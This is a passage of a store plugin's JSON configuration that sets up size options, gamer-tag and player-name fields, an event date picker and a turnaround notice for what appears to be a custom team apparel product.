#7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem46_1":{"id":"197871tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_2":{"id":"197871tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_3":{"id":"197871tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_4":{"id":"197871tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_5":{"id":"197871tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_6":{"id":"197871tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_7":{"id":"197871tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem46_8":{"id":"197871tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem55":{"id":"197871tem55","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem64":{"id":"197871tem64","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem47":{"id":"197871tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem47_1":{"id":"197871tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_2":{"id":"197871tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_3":{"id":"197871tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_4":{"id":"197871tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_5":{"id":"197871tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_6":{"id":"197871tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_7":{"id":"197871tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem47_8":{"id":"197871tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem56":{"id":"197871tem56","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem65":{"id":"197871tem65","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem48":{"id":"197871tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem48_1":{"id":"197871tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_2":{"id":"197871tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_3":{"id":"197871tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_4":{"id":"197871tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_5":{"id":"197871tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_6":{"id":"197871tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_7":{"id":"197871tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem48_8":{"id":"197871tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem57":{"id":"197871tem57","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem66":{"id":"197871tem66","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem49":{"id":"197871tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem49_1":{"id":"197871tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_2":{"id":"197871tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_3":{"id":"197871tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_4":{"id":"197871tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_5":{"id":"197871tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_6":{"id":"197871tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_7":{"id":"197871tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem49_8":{"id":"197871tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem58":{"id":"197871tem58","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem67":{"id":"197871tem67","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem68":{"id":"197871tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem69":{"id":"197871tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197871tem70":{"id":"197871tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197871tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197871tem4","option_type":"3","type":"1","value":"197871tem4_2"}}},"show":"1","type":"1","children":""},"197871tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem9":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem10":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem48":{"conditions":{"wrqyhy"